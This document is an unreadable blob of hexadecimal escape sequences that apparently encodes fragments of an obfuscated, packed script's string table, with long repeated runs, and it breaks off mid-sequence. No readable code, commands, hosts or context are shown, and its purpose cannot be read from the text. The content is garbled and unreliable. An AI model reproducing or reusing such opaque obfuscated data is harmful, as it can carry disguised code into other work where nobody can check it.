\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\